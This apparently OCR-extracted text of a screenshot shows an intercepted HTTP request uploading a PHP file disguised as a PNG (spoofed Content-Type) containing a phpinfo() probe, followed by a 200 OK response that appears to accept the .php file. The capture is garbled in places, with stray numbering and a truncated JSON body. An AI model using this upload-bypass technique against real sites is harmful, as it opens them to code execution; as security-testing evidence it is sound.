 1 POST
/upload.php?
AL10
9
0 ----------7da3d815208100x1.3e79158cfb194p15
1 Content-Disposition: form-data; name="file"; filename="test.php"
2 Content-Type: image/png
3
4 <?php phpinfo();?>
----------7da3d815208100x1.3e79158cfb194p15--
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Jun 2021 01:26:03 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Server: nginx/1.18.0
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.4.8
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 X-Content-Type-Options: nosniff
12 X-XSS-Protection: 1; mode=block
13 Content-Length: 192
14
15 {"state":
.php","title":"
01.php","original":"test.php","type":".php","size"